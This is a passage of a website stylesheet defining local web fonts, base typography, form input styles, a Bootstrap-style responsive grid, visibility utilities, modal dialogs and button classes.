    url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot');
  src: local('Inter Extra Bold'), local('Inter-ExtraBold'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Manrope'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff') format('woff');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 500;
  src: local('Vela Sans Regular'),
    local('VelaSans-Regular'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Vela Sans Semi Bold'),
    local('VelaSans-SemiBold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Vela Sans Bold'),
    local('VelaSans-Bold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff2');
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  outline: none;
}

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 10px;
  height: 100%;
}

body {
  background-color: #fff;
  margin: 0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  color: #25262a;
  line-height: 1em;
  height: 100%;
}

a {
  color: #e463a0;
  text-decoration: none;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

a:hover {
  color: #da2a7e;
}

a:focus {
  color: #e463a0;
}

a:before,
a:after {
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

svg {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

[role="button"] {
  cursor: pointer;
}

hr {
  height: 3px;
  background-color: #25262a;
  border: none;
  margin-top: 30px;
  margin-bottom: 30px;
}

.body-wrapper {
  position: relative;
  /* overflow-x: hidden; */
}

.body-wrapper.cart-order {
  padding-top: 0 !important;
  height: initial;
}

@media (min-width: 768px) {
  .body-wrapper {
    padding-top: 75px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 115px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    height: 100vh;
    padding-top: 130px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 169px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    margin: 0 auto;
    width: 90%;
  }
}

.body-wrapper--overflow-hidden {
  overflow: hidden;
}

.main {
  padding-top: 15px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .main {
    padding-top: 15px;
    padding-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .main {
    padding-top: 25px;
    padding-bottom: 100px;
  }
}

.main--padding-none {
  padding-top: 0;
  padding-bottom: 0;
}

.main--padding-bottom-none {
  padding-bottom: 0;
}

.main--padding-top-none {
  padding-top: 0;
}

.main-cart {
  background-color: #f3f3f3;
}

h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
h6 {
  line-height: 1em;
  font-weight: 400;
  margin: 0;
}

h1,
.h1 {
  font-size: 3.6rem;
}

h2,
.h2 {
  font-size: 2.8rem;
}

h3,
.h3 {
  font-size: 2.2rem;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

textarea {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  padding: 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

textarea:focus {
  border-color: #e463a0;
}

textarea.input--error {
  border-color: #e463a0;
}

input[type=text],
input[type=date],
input[type=password],
input[type=email],
input[type=number] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  height: 40px;
  padding: 0 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

input[type=text]:focus,
input[type=date]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus {
  border-color: #e463a0;
}

input[type=text].input--error,
input[type=date].input--error,
input[type=password].input--error,
input[type=email].input--error,
input[type=number].input--error {
  border-color: #e463a0;
}

.bx-sls .bx-ui-sls-container {
  overflow: inherit;
  min-height: 33px;
}

.bx-ui-sls-container label.input--error {
  left: -31px;
}

label.input--error {
  color: #e463a0;
  position: absolute;
  top: -15px;
  font-size: 12px;
  left: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (max-width: 767px) {
  label.input--error {
    top: 30px;
  }
}

input[type=submit] {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

@media (max-width: 767px) {
  input[type=checkbox]+label {
    margin-top: 10px;
  }
}

input[type=checkbox]+label:before {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -101px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

input[type=checkbox]:checked+label:before {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -84px;
  width: 16px;
  height: 16px;
}

input[type=radio] {
  display: none;
}

input[type=radio]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

input[type=radio]+label:before {
  content: "";
  display: block;
  background: url('/local/2016/css/../img/icon-radio.png') 0 no-repeat;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]+label:before {
    background: url('/local/2016/css/../img/icon-radio@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

input[type=radio]:checked+label:before {
  background: url('/local/2016/css/../img/icon-radio-check.png') 0 no-repeat;
  width: 16px;
  height: 16px;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]:checked+label:before {
    background: url('/local/2016/css/../img/icon-radio-check@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
}

@media (min-width: 970px) {
  .container {
    max-width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 96%;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

@media (min-width: 768px) {

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media (min-width: 1200px) {
  .modal-lg {
    width: 900px;
  }
}

.svg-base-color {
  fill: #25262a;
}

.svg-brand-primary {
  fill: #e463a0;
}

.btn {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: transparent;
  border: 1px solid #fff;
  padding: 14px 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.btn:not([disabled]):hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.btn:not([disabled]):active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.btn:not([disabled]):focus {
  color: #fff;
}

.btn:not([disabled]):focus:hover {
  color: #fff;
}

.btn--gray {
  color: #25262a;
  border-color: #25262a;
}

.btn--gray:not([disabled]):focus {
  color: #25262a;
}

.btn--gray-dark {
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
}

.btn--gray-dark:not([disabled]):focus {
  color: #fff;
}

.btn--clean {
  color: #e463a0;
  border: 0;
  background-color: transparent;
}

.btn--clean:not([disabled]):hover,
.btn--clean:not([disabled]):active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--clean:not([disabled]):focus {
  color: #e463a0;
}

.btn--disabled,
.btn[disabled] {
  color: #9a9ba0;
  opacity: 0.6;
}

.btn--disabled:hover,
.btn--disabled:active,
.btn--disabled:focus {
  background-color: transparent;
  color: #9a9ba0;
}

.btn--width100per {
  width: 100%;
